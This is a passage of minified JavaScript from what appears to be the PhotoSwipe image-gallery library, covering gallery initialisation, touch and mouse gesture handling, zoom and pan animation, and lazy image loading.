_currZoomLevel},getCurrentIndex:function(){return _currentItemIndex},isDragging:function(){return _isDragging},isZooming:function(){return _isZooming},setScrollOffset:function(x,y){_offset.x=x,_currentWindowScrollY=_offset.y=y,_shout("updateScrollOffset",_offset)},applyZoomPan:function(zoomLevel,panX,panY,allowRenderResolution){_panOffset.x=panX,_panOffset.y=panY,_currZoomLevel=zoomLevel,_applyCurrentZoomPan(allowRenderResolution)},init:function(){if(!_isOpen&&!_isDestroying){var i;self.framework=framework,self.template=template,self.bg=framework.getChildByClass(template,"pswp__bg"),_initalClassName=template.className,_isOpen=!0,_features=framework.detectFeatures(),_requestAF=_features.raf,_cancelAF=_features.caf,_transformKey=_features.transform,_oldIE=_features.oldIE,self.scrollWrap=framework.getChildByClass(template,"pswp__scroll-wrap"),self.container=framework.getChildByClass(self.scrollWrap,"pswp__container"),_containerStyle=self.container.style,self.itemHolders=_itemHolders=[{el:self.container.children[0],wrap:0,index:-1},{el:self.container.children[1],wrap:0,index:-1},{el:self.container.children[2],wrap:0,index:-1}],_itemHolders[0].el.style.display=_itemHolders[2].el.style.display="none",function(){if(_transformKey){var allow3dTransform=_features.perspective&&!_likelyTouchDevice;return _translatePrefix="translate"+(allow3dTransform?"3d(":"("),_translateSufix=_features.perspective?", 0px)":")"}_transformKey="left",framework.addClass(template,"pswp--ie"),_setTranslateX=function(x,elStyle){elStyle.left=x+"px"},_applyZoomPanToItem=function(item){var zoomRatio=1<item.fitRatio?1:item.fitRatio,s=item.container.style,w=zoomRatio*item.w,h=zoomRatio*item.h;s.width=w+"px",s.height=h+"px",s.left=item.initialPosition.x+"px",s.top=item.initialPosition.y+"px"},_applyCurrentZoomPan=function(){if(_currZoomElementStyle){var s=_currZoomElementStyle,item=self.currItem,zoomRatio=1<item.fitRatio?1:item.fitRatio,w=zoomRatio*item.w,h=zoomRatio*item.h;s.width=w+"px",s.height=h+"px",s.left=_panOffset.x+"px",s.top=_panOffset.y+"px"}}}(),_globalEventHandlers={resize:self.updateSize,orientationchange:function(){clearTimeout(_orientationChangeTimeout),_orientationChangeTimeout=setTimeout(function(){_viewportSize.x!==self.scrollWrap.clientWidth&&self.updateSize()},500)},scroll:_updatePageScrollOffset,keydown:_onKeyDown,click:_onGlobalClick};var oldPhone=_features.isOldIOSPhone||_features.isOldAndroid||_features.isMobileOpera;for(_features.animationName&&_features.transform&&!oldPhone||(_options.showAnimationDuration=_options.hideAnimationDuration=0),i=0;i<_modules.length;i++)self["init"+_modules[i]]();if(UiClass)(self.ui=new UiClass(self,framework)).init();_shout("firstUpdate"),_currentItemIndex=_currentItemIndex||_options.index||0,(isNaN(_currentItemIndex)||_currentItemIndex<0||_currentItemIndex>=_getNumItems())&&(_currentItemIndex=0),self.currItem=_getItemAt(_currentItemIndex),(_features.isOldIOSPhone||_features.isOldAndroid)&&(_isFixedPosition=!1),template.setAttribute("aria-hidden","false"),_options.modal&&(_isFixedPosition?template.style.position="fixed":(template.style.position="absolute",template.style.top=framework.getScrollY()+"px")),void 0===_currentWindowScrollY&&(_shout("initialLayout"),_currentWindowScrollY=_initalWindowScrollY=framework.getScrollY());var rootClasses="pswp--open ";for(_options.mainClass&&(rootClasses+=_options.mainClass+" "),_options.showHideOpacity&&(rootClasses+="pswp--animate_opacity "),rootClasses+=_likelyTouchDevice?"pswp--touch":"pswp--notouch",rootClasses+=_features.animationName?" pswp--css_animation":"",rootClasses+=_features.svg?" pswp--svg":"",framework.addClass(template,rootClasses),self.updateSize(),_containerShiftIndex=-1,_indexDiff=null,i=0;i<3;i++)_setTranslateX((i+_containerShiftIndex)*_slideSize.x,_itemHolders[i].el.style);_oldIE||framework.bind(self.scrollWrap,_downEvents,self),_listen("initialZoomInEnd",function(){self.setContent(_itemHolders[0],_currentItemIndex-1),self.setContent(_itemHolders[2],_currentItemIndex+1),_itemHolders[0].el.style.display=_itemHolders[2].el.style.display="block",_options.focus&&template.focus(),framework.bind(document,"keydown",self),_features.transform&&framework.bind(self.scrollWrap,"click",self),_options.mouseUsed||framework.bind(document,"mousemove",_onFirstMouseMove),framework.bind(window,"resize scroll orientationchange",self),_shout("bindEvents")}),self.setContent(_itemHolders[1],_currentItemIndex),self.updateCurrItem(),_shout("afterInit"),_isFixedPosition||(_updateSizeInterval=setInterval(function(){_numAnimations||_isDragging||_isZooming||_currZoomLevel!==self.currItem.initialZoomLevel||self.updateSize()},1e3)),framework.addClass(template,"pswp--visible")}},close:function(){_isOpen&&(_isDestroying=!(_isOpen=!1),_shout("close"),framework.unbind(window,"resize scroll orientationchange",self),framework.unbind(window,"scroll",_globalEventHandlers.scroll),framework.unbind(document,"keydown",self),framework.unbind(document,"mousemove",_onFirstMouseMove),_features.transform&&framework.unbind(self.scrollWrap,"click",self),_isDragging&&framework.unbind(window,_upMoveEvents,self),clearTimeout(_orientationChangeTimeout),_shout("unbindEvents"),_showOrHide(self.currItem,null,!0,self.destroy))},destroy:function(){_shout("destroy"),_showOrHideTimeout&&clearTimeout(_showOrHideTimeout),template.setAttribute("aria-hidden","true"),template.className=_initalClassName,_updateSizeInterval&&clearInterval(_updateSizeInterval),framework.unbind(self.scrollWrap,_downEvents,self),framework.unbind(window,"scroll",self),_stopDragUpdateLoop(),_stopAllAnimations(),_listeners=null},panTo:function(x,y,force){force||(x>_currPanBounds.min.x?x=_currPanBounds.min.x:x<_currPanBounds.max.x&&(x=_currPanBounds.max.x),y>_currPanBounds.min.y?y=_currPanBounds.min.y:y<_currPanBounds.max.y&&(y=_currPanBounds.max.y)),_panOffset.x=x,_panOffset.y=y,_applyCurrentZoomPan()},handleEvent:function(e){e=e||window.event,_globalEventHandlers[e.type]&&_globalEventHandlers[e.type](e)},goTo:function(index){var diff=(index=_getLoopedId(index))-_currentItemIndex;_indexDiff=diff,_currentItemIndex=index,self.currItem=_getItemAt(_currentItemIndex),_currPositionIndex-=diff,_moveMainScroll(_slideSize.x*_currPositionIndex),_stopAllAnimations(),_mainScrollAnimating=!1,self.updateCurrItem()},next:function(){self.goTo(_currentItemIndex+1)},prev:function(){self.goTo(_currentItemIndex-1)},updateCurrZoomItem:function(emulateSetContent){if(emulateSetContent&&_shout("beforeChange",0),_itemHolders[1].el.children.length){var zoomElement=_itemHolders[1].el.children[0];_currZoomElementStyle=framework.hasClass(zoomElement,"pswp__zoom-wrap")?zoomElement.style:null}else _currZoomElementStyle=null;_currPanBounds=self.currItem.bounds,_startZoomLevel=_currZoomLevel=self.currItem.initialZoomLevel,_panOffset.x=_currPanBounds.center.x,_panOffset.y=_currPanBounds.center.y,emulateSetContent&&_shout("afterChange")},invalidateCurrItems:function(){_itemsNeedUpdate=!0;for(var i=0;i<3;i++)_itemHolders[i].item&&(_itemHolders[i].item.needsUpdate=!0)},updateCurrItem:function(beforeAnimation){if(0!==_indexDiff){var tempHolder,diffAbs=Math.abs(_indexDiff);if(!(beforeAnimation&&diffAbs<2)){self.currItem=_getItemAt(_currentItemIndex),_renderMaxResolution=!1,_shout("beforeChange",_indexDiff),3<=diffAbs&&(_containerShiftIndex+=_indexDiff+(0<_indexDiff?-3:3),diffAbs=3);for(var i=0;i<diffAbs;i++)0<_indexDiff?(tempHolder=_itemHolders.shift(),_itemHolders[2]=tempHolder,_setTranslateX((++_containerShiftIndex+2)*_slideSize.x,tempHolder.el.style),self.setContent(tempHolder,_currentItemIndex-diffAbs+i+1+1)):(tempHolder=_itemHolders.pop(),_itemHolders.unshift(tempHolder),_setTranslateX(--_containerShiftIndex*_slideSize.x,tempHolder.el.style),self.setContent(tempHolder,_currentItemIndex+diffAbs-i-1-1));if(_currZoomElementStyle&&1===Math.abs(_indexDiff)){var prevItem=_getItemAt(_prevItemIndex);prevItem.initialZoomLevel!==_currZoomLevel&&(_calculateItemSize(prevItem,_viewportSize),_setImageSize(prevItem),_applyZoomPanToItem(prevItem))}_indexDiff=0,self.updateCurrZoomItem(),_prevItemIndex=_currentItemIndex,_shout("afterChange")}}},updateSize:function(force){if(!_isFixedPosition&&_options.modal){var windowScrollY=framework.getScrollY();if(_currentWindowScrollY!==windowScrollY&&(template.style.top=windowScrollY+"px",_currentWindowScrollY=windowScrollY),!force&&_windowVisibleSize.x===window.innerWidth&&_windowVisibleSize.y===window.innerHeight)return;_windowVisibleSize.x=window.innerWidth,_windowVisibleSize.y=window.innerHeight,template.style.height=_windowVisibleSize.y+"px"}if(_viewportSize.x=self.scrollWrap.clientWidth,_viewportSize.y=self.scrollWrap.clientHeight,_updatePageScrollOffset(),_slideSize.x=_viewportSize.x+Math.round(_viewportSize.x*_options.spacing),_slideSize.y=_viewportSize.y,_moveMainScroll(_slideSize.x*_currPositionIndex),_shout("beforeResize"),void 0!==_containerShiftIndex){for(var holder,item,hIndex,i=0;i<3;i++)holder=_itemHolders[i],_setTranslateX((i+_containerShiftIndex)*_slideSize.x,holder.el.style),hIndex=_currentItemIndex+i-1,_options.loop&&2<_getNumItems()&&(hIndex=_getLoopedId(hIndex)),(item=_getItemAt(hIndex))&&(_itemsNeedUpdate||item.needsUpdate||!item.bounds)?(self.cleanSlide(item),self.setContent(holder,hIndex),1===i&&(self.currItem=item,self.updateCurrZoomItem(!0)),item.needsUpdate=!1):-1===holder.index&&0<=hIndex&&self.setContent(holder,hIndex),item&&item.container&&(_calculateItemSize(item,_viewportSize),_setImageSize(item),_applyZoomPanToItem(item));_itemsNeedUpdate=!1}_startZoomLevel=_currZoomLevel=self.currItem.initialZoomLevel,(_currPanBounds=self.currItem.bounds)&&(_panOffset.x=_currPanBounds.center.x,_panOffset.y=_currPanBounds.center.y,_applyCurrentZoomPan(!0)),_shout("resize")},zoomTo:function(destZoomLevel,centerPoint,speed,easingFn,updateFn){centerPoint&&(_startZoomLevel=_currZoomLevel,_midZoomPoint.x=Math.abs(centerPoint.x)-_panOffset.x,_midZoomPoint.y=Math.abs(centerPoint.y)-_panOffset.y,_equalizePoints(_startPanOffset,_panOffset));var destPanBounds=_calculatePanBounds(destZoomLevel,!1),destPanOffset={};_modifyDestPanOffset("x",destPanBounds,destPanOffset,destZoomLevel),_modifyDestPanOffset("y",destPanBounds,destPanOffset,destZoomLevel);var initialZoomLevel=_currZoomLevel,initialPanOffset_x=_panOffset.x,initialPanOffset_y=_panOffset.y;_roundPoint(destPanOffset);function onUpdate(now){1===now?(_currZoomLevel=destZoomLevel,_panOffset.x=destPanOffset.x,_panOffset.y=destPanOffset.y):(_currZoomLevel=(destZoomLevel-initialZoomLevel)*now+initialZoomLevel,_panOffset.x=(destPanOffset.x-initialPanOffset_x)*now+initialPanOffset_x,_panOffset.y=(destPanOffset.y-initialPanOffset_y)*now+initialPanOffset_y),updateFn&&updateFn(now),_applyCurrentZoomPan(1===now)}speed?_animateProp("customZoomTo",0,1,speed,easingFn||framework.easing.sine.inOut,onUpdate):onUpdate(1)}},p={},p2={},delta={},_currPoint={},_startPoint={},_currPointers=[],_startMainScrollPos={},_posPoints=[],_tempPoint={},_currZoomedItemIndex=0,_centerPoint={x:0,y:0},_lastReleaseTime=0,_mainScrollPos={x:0,y:0},_midZoomPoint={x:0,y:0},_currCenterPoint={x:0,y:0},_stopDragUpdateLoop=function(){_dragAnimFrame&&(_cancelAF(_dragAnimFrame),_dragAnimFrame=null)},_dragUpdateLoop=function(){_isDragging&&(_dragAnimFrame=_requestAF(_dragUpdateLoop),_renderMovement())},_closestElement=function(el,fn){return!(!el||el===document)&&(!(el.getAttribute("class")&&-1<el.getAttribute("class").indexOf("pswp__scroll-wrap"))&&(fn(el)?el:_closestElement(el.parentNode,fn)))},_preventObj={},_ePoint1={},_ePoint2={},_tempPointsArr=[],_renderMovement=function(){if(_currentPoints){var numPoints=_currentPoints.length;if(0!==numPoints)if(_equalizePoints(p,_currentPoints[0]),delta.x=p.x-_currPoint.x,delta.y=p.y-_currPoint.y,_isZooming&&1<numPoints){if(_currPoint.x=p.x,_currPoint.y=p.y,!delta.x&&!delta.y&&function(p1,p2){return p1.x===p2.x&&p1.y===p2.y}(_currentPoints[1],p2))return;_equalizePoints(p2,_currentPoints[1]),_zoomStarted||(_zoomStarted=!0,_shout("zoomGestureStarted"));var pointsDistance=_calculatePointsDistance(p,p2),zoomLevel=_calculateZoomLevel(pointsDistance);zoomLevel>self.currItem.initialZoomLevel+self.currItem.initialZoomLevel/15&&(_wasOverInitialZoom=!0);var zoomFriction=1,minZoomLevel=_getMinZoomLevel(),maxZoomLevel=_getMaxZoomLevel();if(zoomLevel<minZoomLevel)if(_options.pinchToClose&&!_wasOverInitialZoom&&_startZoomLevel<=self.currItem.initialZoomLevel){var percent=1-(minZoomLevel-zoomLevel)/(minZoomLevel/1.2);_applyBgOpacity(percent),_shout("onPinchClose",percent),_opacityChanged=!0}else 1<(zoomFriction=(minZoomLevel-zoomLevel)/minZoomLevel)&&(zoomFriction=1),zoomLevel=minZoomLevel-zoomFriction*(minZoomLevel/3);else maxZoomLevel<zoomLevel&&(1<(zoomFriction=(zoomLevel-maxZoomLevel)/(6*minZoomLevel))&&(zoomFriction=1),zoomLevel=maxZoomLevel+zoomFriction*minZoomLevel);zoomFriction<0&&(zoomFriction=0),pointsDistance,_findCenterOfPoints(p,p2,_centerPoint),_currPanDist.x+=_centerPoint.x-_currCenterPoint.x,_currPanDist.y+=_centerPoint.y-_currCenterPoint.y,_equalizePoints(_currCenterPoint,_centerPoint),_panOffset.x=_calculatePanOffset("x",zoomLevel),_panOffset.y=_calculatePanOffset("y",zoomLevel),_isZoomingIn=_currZoomLevel<zoomLevel,_currZoomLevel=zoomLevel,_applyCurrentZoomPan()}else{if(!_direction)return;if(_isFirstMove&&(_isFirstMove=!1,10<=Math.abs(delta.x)&&(delta.x-=_currentPoints[0].x-_startPoint.x),10<=Math.abs(delta.y)&&(delta.y-=_currentPoints[0].y-_startPoint.y)),_currPoint.x=p.x,_currPoint.y=p.y,0===delta.x&&0===delta.y)return;if("v"===_direction&&_options.closeOnVerticalDrag&&"fit"===_options.scaleMode&&_currZoomLevel===self.currItem.initialZoomLevel){_currPanDist.y+=delta.y,_panOffset.y+=delta.y;var opacityRatio=_calculateVerticalDragOpacityRatio();return _verticalDragInitiated=!0,_shout("onVerticalDrag",opacityRatio),_applyBgOpacity(opacityRatio),void _applyCurrentZoomPan()}!function(time,x,y){if(50<time-_gestureCheckSpeedTime){var o=2<_posPoints.length?_posPoints.shift():{};o.x=x,o.y=y,_posPoints.push(o),_gestureCheckSpeedTime=time}}(_getCurrentTime(),p.x,p.y),_moved=!0,_currPanBounds=self.currItem.bounds,_panOrMoveMainScroll("x",delta)||(_panOrMoveMainScroll("y",delta),_roundPoint(_panOffset),_applyCurrentZoomPan())}}},_initDragReleaseAnimationData=function(){var lastFlickDuration,tempReleasePos,s={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(axis){tempReleasePos=1<_posPoints.length?(lastFlickDuration=_getCurrentTime()-_gestureCheckSpeedTime+50,_posPoints[_posPoints.length-2][axis]):(lastFlickDuration=_getCurrentTime()-_gestureStartTime,_startPoint[axis]),s.lastFlickOffset[axis]=_currPoint[axis]-tempReleasePos,s.lastFlickDist[axis]=Math.abs(s.lastFlickOffset[axis]),20<s.lastFlickDist[axis]?s.lastFlickSpeed[axis]=s.lastFlickOffset[axis]/lastFlickDuration:s.lastFlickSpeed[axis]=0,Math.abs(s.lastFlickSpeed[axis])<.1&&(s.lastFlickSpeed[axis]=0),s.slowDownRatio[axis]=.95,s.slowDownRatioReverse[axis]=1-s.slowDownRatio[axis],s.speedDecelerationRatio[axis]=1},calculateOverBoundsAnimOffset:function(axis,speed){s.backAnimStarted[axis]||(_panOffset[axis]>_currPanBounds.min[axis]?s.backAnimDestination[axis]=_currPanBounds.min[axis]:_panOffset[axis]<_currPanBounds.max[axis]&&(s.backAnimDestination[axis]=_currPanBounds.max[axis]),void 0!==s.backAnimDestination[axis]&&(s.slowDownRatio[axis]=.7,s.slowDownRatioReverse[axis]=1-s.slowDownRatio[axis],s.speedDecelerationRatioAbs[axis]<.05&&(s.lastFlickSpeed[axis]=0,s.backAnimStarted[axis]=!0,_animateProp("bounceZoomPan"+axis,_panOffset[axis],s.backAnimDestination[axis],speed||300,framework.easing.sine.out,function(pos){_panOffset[axis]=pos,_applyCurrentZoomPan()}))))},calculateAnimOffset:function(axis){s.backAnimStarted[axis]||(s.speedDecelerationRatio[axis]=s.speedDecelerationRatio[axis]*(s.slowDownRatio[axis]+s.slowDownRatioReverse[axis]-s.slowDownRatioReverse[axis]*s.timeDiff/10),s.speedDecelerationRatioAbs[axis]=Math.abs(s.lastFlickSpeed[axis]*s.speedDecelerationRatio[axis]),s.distanceOffset[axis]=s.lastFlickSpeed[axis]*s.speedDecelerationRatio[axis]*s.timeDiff,_panOffset[axis]+=s.distanceOffset[axis])},panAnimLoop:function(){if(_animations.zoomPan&&(_animations.zoomPan.raf=_requestAF(s.panAnimLoop),s.now=_getCurrentTime(),s.timeDiff=s.now-s.lastNow,s.lastNow=s.now,s.calculateAnimOffset("x"),s.calculateAnimOffset("y"),_applyCurrentZoomPan(),s.calculateOverBoundsAnimOffset("x"),s.calculateOverBoundsAnimOffset("y"),s.speedDecelerationRatioAbs.x<.05&&s.speedDecelerationRatioAbs.y<.05))return _panOffset.x=Math.round(_panOffset.x),_panOffset.y=Math.round(_panOffset.y),_applyCurrentZoomPan(),void _stopAnimation("zoomPan")}};return s},_completePanGesture=function(animData){if(animData.calculateSwipeSpeed("y"),_currPanBounds=self.currItem.bounds,animData.backAnimDestination={},animData.backAnimStarted={},Math.abs(animData.lastFlickSpeed.x)<=.05&&Math.abs(animData.lastFlickSpeed.y)<=.05)return animData.speedDecelerationRatioAbs.x=animData.speedDecelerationRatioAbs.y=0,animData.calculateOverBoundsAnimOffset("x"),animData.calculateOverBoundsAnimOffset("y"),!0;_registerStartAnimation("zoomPan"),animData.lastNow=_getCurrentTime(),animData.panAnimLoop()},_finishSwipeMainScrollGesture=function(gestureType,_releaseAnimData){var itemChanged,itemsDiff,nextCircle;if(_mainScrollAnimating||(_currZoomedItemIndex=_currentItemIndex),"swipe"===gestureType){var totalShiftDist=_currPoint.x-_startPoint.x,isFastLastFlick=_releaseAnimData.lastFlickDist.x<10;30<totalShiftDist&&(isFastLastFlick||20<_releaseAnimData.lastFlickOffset.x)?itemsDiff=-1:totalShiftDist<-30&&(isFastLastFlick||_releaseAnimData.lastFlickOffset.x<-20)&&(itemsDiff=1)}itemsDiff&&((_currentItemIndex+=itemsDiff)<0?(_currentItemIndex=_options.loop?_getNumItems()-1:0,nextCircle=!0):_currentItemIndex>=_getNumItems()&&(_currentItemIndex=_options.loop?0:_getNumItems()-1,nextCircle=!0),nextCircle&&!_options.loop||(_indexDiff+=itemsDiff,_currPositionIndex-=itemsDiff,itemChanged=!0));var finishAnimDuration,animateToX=_slideSize.x*_currPositionIndex,animateToDist=Math.abs(animateToX-_mainScrollPos.x);return finishAnimDuration=itemChanged||animateToX>_mainScrollPos.x==0<_releaseAnimData.lastFlickSpeed.x?(finishAnimDuration=0<Math.abs(_releaseAnimData.lastFlickSpeed.x)?animateToDist/Math.abs(_releaseAnimData.lastFlickSpeed.x):333,finishAnimDuration=Math.min(finishAnimDuration,400),Math.max(finishAnimDuration,250)):333,_currZoomedItemIndex===_currentItemIndex&&(itemChanged=!1),_mainScrollAnimating=!0,_shout("mainScrollAnimStart"),_animateProp("mainScroll",_mainScrollPos.x,animateToX,finishAnimDuration,framework.easing.cubic.out,_moveMainScroll,function(){_stopAllAnimations(),_mainScrollAnimating=!1,_currZoomedItemIndex=-1,!itemChanged&&_currZoomedItemIndex===_currentItemIndex||self.updateCurrItem(),_shout("mainScrollAnimComplete")}),itemChanged&&self.updateCurrItem(!0),itemChanged},_calculateZoomLevel=function(touchesDistance){return 1/_startPointsDistance*touchesDistance*_startZoomLevel},_completeZoomGesture=function(){var destZoomLevel=_currZoomLevel,minZoomLevel=_getMinZoomLevel(),maxZoomLevel=_getMaxZoomLevel();_currZoomLevel<minZoomLevel?destZoomLevel=minZoomLevel:maxZoomLevel<_currZoomLevel&&(destZoomLevel=maxZoomLevel);var onUpdate,initialOpacity=_bgOpacity;return _opacityChanged&&!_isZoomingIn&&!_wasOverInitialZoom&&_currZoomLevel<minZoomLevel?self.close():(_opacityChanged&&(onUpdate=function(now){_applyBgOpacity((1-initialOpacity)*now+initialOpacity)}),self.zoomTo(destZoomLevel,0,200,framework.easing.cubic.out,onUpdate)),!0};_registerModule("Gestures",{publicMethods:{initGestures:function(){function addEventNames(pref,down,move,up,cancel){_dragStartEvent=pref+down,_dragMoveEvent=pref+move,_dragEndEvent=pref+up,_dragCancelEvent=cancel?pref+cancel:""}(_pointerEventEnabled=_features.pointerEvent)&&_features.touch&&(_features.touch=!1),_pointerEventEnabled?navigator.msPointerEnabled?addEventNames("MSPointer","Down","Move","Up","Cancel"):addEventNames("pointer","down","move","up","cancel"):_features.touch?(addEventNames("touch","start","move","end","cancel"),_likelyTouchDevice=!0):addEventNames("mouse","down","move","up"),_upMoveEvents=_dragMoveEvent+" "+_dragEndEvent+" "+_dragCancelEvent,_downEvents=_dragStartEvent,_pointerEventEnabled&&!_likelyTouchDevice&&(_likelyTouchDevice=1<navigator.maxTouchPoints||1<navigator.msMaxTouchPoints),self.likelyTouchDevice=_likelyTouchDevice,_globalEventHandlers[_dragStartEvent]=_onDragStart,_globalEventHandlers[_dragMoveEvent]=_onDragMove,_globalEventHandlers[_dragEndEvent]=_onDragRelease,_dragCancelEvent&&(_globalEventHandlers[_dragCancelEvent]=_globalEventHandlers[_dragEndEvent]),_features.touch&&(_downEvents+=" mousedown",_upMoveEvents+=" mousemove mouseup",_globalEventHandlers.mousedown=_globalEventHandlers[_dragStartEvent],_globalEventHandlers.mousemove=_globalEventHandlers[_dragMoveEvent],_globalEventHandlers.mouseup=_globalEventHandlers[_dragEndEvent]),_likelyTouchDevice||(_options.allowPanToNext=!1)}}});function _appendImage(index,item,baseDiv,img,preventAnimation,keepPlaceholder){item.loadError||img&&(item.imageAppended=!0,_setImageSize(item,img,item===self.currItem&&_renderMaxResolution),baseDiv.appendChild(img),keepPlaceholder&&setTimeout(function(){item&&item.loaded&&item.placeholder&&(item.placeholder.style.display="none",item.placeholder=null)},500))}function _preloadImage(item){function onComplete(){item.loading=!1,item.loaded=!0,item.loadComplete?item.loadComplete(item):item.img=null,img.onload=img.onerror=null,img=null}item.loading=!0,item.loaded=!1;var img=item.img=framework.createEl("pswp__img","img");return img.onload=onComplete,img.onerror=function(){item.loadError=!0,onComplete()},img.src=item.src,img}function _checkForError(item,cleanUp){if(item.src&&item.loadError&&item.container)return cleanUp&&(item.container.innerHTML=""),item.container.innerHTML=_options.errorMsg.replace("%url%",item.src),!0}function _appendImagesPool(){if(_imagesToAppendPool.length){for(var poolItem,i=0;i<_imagesToAppendPool.length;i++)(poolItem=_imagesToAppendPool[i]).holder.index===poolItem.index&&_appendImage(poolItem.index,poolItem.item,poolItem.baseDiv,poolItem.img,0,poolItem.clearPlaceholder);_imagesToAppendPool=[]}}var _showOrHideTimeout,_items,_initialContentSet,_initialZoomRunning,_getItemAt,_getNumItems,_showOrHide=function(item,img,out,completeFn){var thumbBounds;_showOrHideTimeout&&clearTimeout(_showOrHideTimeout),_initialContentSet=_initialZoomRunning=!0,item.initialLayout?(thumbBounds=item.initialLayout,item.initialLayout=null):thumbBounds=_options.getThumbBoundsFn&&_options.getThumbBoundsFn(_currentItemIndex);function onComplete(){_stopAnimation("initialZoom"),out?(self.template.removeAttribute("style"),self.bg.removeAttribute("style")):(_applyBgOpacity(1),img&&(img.style.display="block"),framework.addClass(template,"pswp--animated-in"),_shout("initialZoom"+(out?"OutEnd":"InEnd"))),completeFn&&completeFn(),_initialZoomRunning=!1}var duration=out?_options.hideAnimationDuration:_options.showAnimationDuration;if(!duration||!thumbBounds||void 0===thumbBounds.x)return _shout("initialZoom"+(out?"Out":"In")),_currZoomLevel=item.initialZoomLevel,_equalizePoints(_panOffset,item.initialPosition),_applyCurrentZoomPan(),template.style.opacity=out?0:1,_applyBgOpacity(1),void(duration?setTimeout(function(){onComplete()},duration):onComplete());var closeWithRaf,fadeEverything;closeWithRaf=_closedByScroll,fadeEverything=!self.currItem.src||self.currItem.loadError||_options.showHideOpacity,item.miniImg&&(item.miniImg.style.webkitBackfaceVisibility="hidden"),out||(_currZoomLevel=thumbBounds.w/item.w,_panOffset.x=thumbBounds.x,_panOffset.y=thumbBounds.y-_initalWindowScrollY,self[fadeEverything?"template":"bg"].style.opacity=.001,_applyCurrentZoomPan()),_registerStartAnimation("initialZoom"),out&&!closeWithRaf&&framework.removeClass(template,"pswp--animated-in"),fadeEverything&&(out?framework[(closeWithRaf?"remove":"add")+"Class"](template,"pswp--animate_opacity"):setTimeout(function(){framework.addClass(template,"pswp--animate_opacity")},30)),_showOrHideTimeout=setTimeout(function(){if(_shout("initialZoom"+(out?"Out":"In")),out){var destZoomLevel=thumbBounds.w/item.w,initialPanOffset_x=_panOffset.x,initialPanOffset_y=_panOffset.y,initialZoomLevel=_currZoomLevel,initalBgOpacity=_bgOpacity,onUpdate=function(now){1===now?(_currZoomLevel=destZoomLevel,_panOffset.x=thumbBounds.x,_panOffset.y=thumbBounds.y-_currentWindowScrollY):(_currZoomLevel=(destZoomLevel-initialZoomLevel)*now+initialZoomLevel,_panOffset.x=(thumbBounds.x-initialPanOffset_x)*now+initialPanOffset_x,_panOffset.y=(thumbBounds.y-_currentWindowScrollY-initialPanOffset_y)*now+initialPanOffset_y),_applyCurrentZoomPan(),fadeEverything?template.style.opacity=1-now:_applyBgOpacity(initalBgOpacity-now*initalBgOpacity)};closeWithRaf?_animateProp("initialZoom",0,1,duration,framework.easing.cubic.out,onUpdate,onComplete):(onUpdate(1),_showOrHideTimeout=setTimeout(onComplete,duration+20))}else _currZoomLevel=item.initialZoomLevel,_equalizePoints(_panOffset,item.initialPosition),_applyCurrentZoomPan(),_applyBgOpacity(1),fadeEverything?template.style.opacity=1:_applyBgOpacity(1),_showOrHideTimeout=setTimeout(onComplete,duration+20)},out?25:90)},_tempPanAreaSize={},_imagesToAppendPool=[],_controllerDefaultOptions={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return _items.length}},_calculateItemSize=function(item,viewportSize,zoomLevel){if(!item.src||item.loadError)return item.w=item.h=0,item.initialZoomLevel=item.fitRatio=1,item.bounds={center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}},item.initialPosition=item.bounds.center,item.bounds;var isInitial=!zoomLevel;if(isInitial&&(item.vGap||(item.vGap={top:0,bottom:0}),_shout("parseVerticalMargin",item)),_tempPanAreaSize.x=viewportSize.x,_tempPanAreaSize.y=viewportSize.y-item.vGap.top-item.vGap.bottom,isInitial){var hRatio=_tempPanAreaSize.x/item.w,vRatio=_tempPanAreaSize.y/item.h;item.fitRatio=hRatio<vRatio?hRatio:vRatio;var scaleMode=_options.scaleMode;"orig"===scaleMode?zoomLevel=1:"fit"===scaleMode&&(zoomLevel=item.fitRatio),1<zoomLevel&&(zoomLevel=1),item.initialZoomLevel=zoomLevel,item.bounds||(item.bounds={center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}})}return zoomLevel?(function(item,realPanElementW,realPanElementH){var bounds=item.bounds;bounds.center.x=Math.round((_tempPanAreaSize.x-realPanElementW)/2),bounds.center.y=Math.round((_tempPanAreaSize.y-realPanElementH)/2)+item.vGap.top,bounds.max.x=realPanElementW>_tempPanAreaSize.x?Math.round(_tempPanAreaSize.x-realPanElementW):bounds.center.x,bounds.max.y=realPanElementH>_tempPanAreaSize.y?Math.round(_tempPanAreaSize.y-realPanElementH)+item.vGap.top:bounds.center.y,bounds.min.x=realPanElementW>_tempPanAreaSize.x?0:bounds.center.x,bounds.min.y=realPanElementH>_tempPanAreaSize.y?item.vGap.top:bounds.center.y}(item,item.w*zoomLevel,item.h*zoomLevel),isInitial&&zoomLevel===item.initialZoomLevel&&(item.initialPosition=item.bounds.center),item.bounds):void 0},_setImageSize=function(item,img,maxRes){if(item.src){img=img||item.container.lastChild;var w=maxRes?item.w:Math.round(item.w*item.fitRatio),h=maxRes?item.h:Math.round(item.h*item.fitRatio);item.placeholder&&!item.loaded&&(item.placeholder.style.width=w+"px",item.placeholder.style.height=h+"px"),img.style.width=w+"px",img.style.height=h+"px"}};_registerModule("Controller",{publicMethods:{lazyLoadItem:function(index){index=_getLoopedId(index);var item=_getItemAt(index);item&&(!item.loaded&&!item.loading||_itemsNeedUpdate)&&(_shout("gettingData",index,item),item.src&&_preloadImage(item))},initController:function(){framework.extend(_options,_controllerDefaultOptions,!0),self.items=_items=items,_getItemAt=self.getItemAt,_getNumItems=_options.getNumItemsFn,_options.loop,_getNumItems()<3&&(_options.loop=!1),_listen("beforeChange",function(diff){var i,p=_options.preload,isNext=null===diff||0<=diff,preloadBefore=Math.min(p[0],_getNumItems()),preloadAfter=Math.min(p[1],_getNumItems());for(i=1;i<=(isNext?preloadAfter:preloadBefore);i++)self.lazyLoadItem(_currentItemIndex+i);for(i=1;i<=(isNext?preloadBefore:preloadAfter);i++)self.lazyLoadItem(_currentItemIndex-i)}),_listen("initialLayout",function(){self.currItem.initialLayout=_options.getThumbBoundsFn&&_options.getThumbBoundsFn(_currentItemIndex)}),_listen("mainScrollAnimComplete",_appendImagesPool),_listen("initialZoomInEnd",_appendImagesPool),_listen("destroy",function(){for(var 